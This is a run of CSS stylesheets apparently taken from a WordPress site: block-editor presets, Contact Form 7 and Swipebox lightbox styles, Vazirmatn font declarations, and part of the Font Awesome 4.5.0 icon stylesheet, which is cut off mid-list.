.has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
div.wpcf7{margin:0;padding:0}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid red}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-aborted,div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label:after,span.wpcf7-list-item-label:before{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url([data-uri]);width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type=file]{cursor:pointer}div.wpcf7 input[type=file]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}
span.wpcf7-not-valid-tip{direction:rtl}.use-floating-validation-tip span.wpcf7-not-valid-tip{left:auto;right:20%}span.wpcf7-list-item{margin:0 1em 0 0}
/*! Swipebox v1.5.2 | Constantin Saguin csag.co | MIT License | github.com/brutaldesign/swipebox */
html.swipebox-html.swipebox-touch{overflow:hidden!important}#swipebox-overlay img{border:none!important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999!important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.admin-bar #swipebox-overlay{top: 32px;}.admin-bar #swipebox-container {bottom: 32px;}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform 0.4s ease;transition:transform 0.4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider .slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide img,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide .swipebox-inline-container{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:none;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe{width:100%!important;height:100%!important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url([data-uri]) no-repeat center center}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:0.5s;transition:0.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-prev,#swipebox-next,#swipebox-close{background-image:url([data-uri]);background-repeat:no-repeat;border:none!important;text-decoration:none!important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0 auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-prev.disabled,#swipebox-next.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring 0.3s;animation:rightSpring 0.3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring 0.3s;animation:leftSpring 0.3s}.swipebox-touch #swipebox-container:before,.swipebox-touch #swipebox-container:after{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before{opacity:1}.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes rightSpring{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@keyframes leftSpring{0%{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px black;background:#000;opacity:.95}#swipebox-top-bar{color:white!important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}
@font-face{font-family:Vazirmatn;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/vazirmatn/v13/Dxx78j6PP2D_kU2muijPEe1n2vVbfJRklWgzCRWT7kLA7QdqzYzr.woff2) format('woff2');unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC}@font-face{font-family:Vazirmatn;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/vazirmatn/v13/Dxx78j6PP2D_kU2muijPEe1n2vVbfJRklWgzCR6T7kLA7QdqzYzr.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Vazirmatn;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/vazirmatn/v13/Dxx78j6PP2D_kU2muijPEe1n2vVbfJRklWgzCRCT7kLA7QdqzQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:FontAwesome;src:url('https://www.drdchati.com/wp-content/themes/yc/layouts/font/fontawesome-webfont.eot?v=4.5.0');src:url('https://www.drdchati.com/wp-content/themes/yc/layouts/font/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://www.drdchati.com/wp-content/themes/yc/layouts/font/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://www.drdchati.com/wp-content/themes/yc/layouts/font/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://www.drdchati.com/wp-content/themes/yc/layouts/font/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://www.drdchati.com/wp-content/themes/yc/layouts/font/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-